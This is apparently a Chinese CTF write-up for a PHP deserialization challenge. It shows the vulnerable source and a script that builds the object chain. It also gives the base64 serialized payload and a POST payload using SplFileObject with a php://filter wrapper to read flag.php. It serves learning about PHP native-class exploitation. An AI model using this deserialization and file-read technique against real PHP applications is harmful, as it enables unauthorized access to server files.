web日刷
一道题学习php原生类
反方向的钟

<?php error_reporting(0); highlight_file(__FILE__); // flag.php class teacher{ public $name; public $rank; private $salary; public function __construct($name,$rank,$salary = 10000){ $this->name = $name; $this->rank = $rank; $this->salary = $salary; } } class classroom{ public $name; public $leader; public function __construct($name,$leader){ $this->name = $name; $this->leader = $leader; } public function hahaha(){ if($this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'){ return False; } else{ return True; } } } class school{ public $department; public $headmaster; public function __construct($department,$ceo){ $this->department = $department; $this->headmaster = $ceo; } public function IPO(){ if($this->headmaster == 'ong'){ echo "Pretty Good ! Ctfer!\n"; echo new $_POST['a']($_POST['b']); } } public function __wakeup(){ if($this->department->hahaha()) { $this->IPO(); } } } if(isset($_GET['d'])){ unserialize(base64_decode($_GET['d'])); } ?>
一道php反序列化题
代码审计:
目标是读取flag.php文件,要找到可以执行函数读取的地方,看完下来只有new $_POST['a']($_POST['b']),先构造school类,触发wakeup,然后判断真假,然后跳转到IPO()函数。
<?php /** * */ class teacher { public $name="ing"; public $rank="department"; } class classroom { public $name='one class'; public $leader; } class school{ public $headmaster="ong"; public $department; } $d=new school(); $d -> department = new classroom(); $d -> department ->leader = new teacher(); echo base64_encode(serialize($d)); ?>
payload:
?d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjtzOjEwOiJkZXBhcnRtZW50IjtPOjk6ImNsYXNzcm9vbSI6Mjp7czo0OiJuYW1lIjtzOjk6Im9uZSBjbGFzcyI7czo2OiJsZWFkZXIiO086NzoidGVhY2hlciI6Mjp7czo0OiJuYW1lIjtzOjM6ImluZyI7czo0OiJyYW5rIjtzOjEwOiJkZXBhcnRtZW50Ijt9fX0=
之前学过的new只是用来实例化对象的,查了查PHP 原生类在 CTF 中的利用-安全客 - 安全资讯平台 (anquanke.com)PHP 原生类在 CTF 中的利用-安全客 - 安全资讯平台 (anquanke.com)
SplFileObject 类可以结合伪协议用来读取文件,PHP原生类及其利用_php 原生类利用_Elitewa的博客-CSDN博客
//post a=SplFileObject&b=php://filter/convert.base64-encode/resource=flag.php

base64解码得到flag